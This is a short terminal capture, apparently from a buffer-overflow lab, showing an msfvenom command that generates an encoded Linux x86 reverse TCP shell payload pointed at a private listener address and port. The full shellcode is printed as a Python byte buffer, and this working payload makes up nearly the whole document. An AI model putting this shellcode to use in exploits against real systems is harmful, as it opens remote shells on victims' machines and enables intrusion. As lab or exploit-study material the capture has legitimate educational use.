 ~/Desktop/basic-overflow$ msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.139.147 lport=4444 -b "\x
00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xbb\x61\xdc\xd1\x6d\xdd\xc6\xd9\x74\x24\xf4\x5d\x29"
buf += "\xc9\xb1\x12\x31\x5d\x12\x83\xc5\x04\x03\x3c\xd2\x33"
buf += "\x98\x8f\x31\x44\x80\xbc\x86\xf8\x2d\x40\x80\x1e\x01"
buf += "\x22\x5f\x60\xf1\xf3\xef\x5e\x3b\x83\x59\xd8\x3a\xeb"
buf += "\x99\xb2\x36\x78\x71\xc1\x48\x6f\xde\x4c\xa9\x3f\xb8"
buf += "\x1e\x7b\x6c\xf6\x9c\xf2\x73\x35\x22\x56\x1b\xa8\x0c"
buf += "\x24\xb3\x5c\x7c\xe5\x21\xf4\x0b\x1a\xf7\x55\x85\x3c"
buf += "\x47\x52\x58\x3e"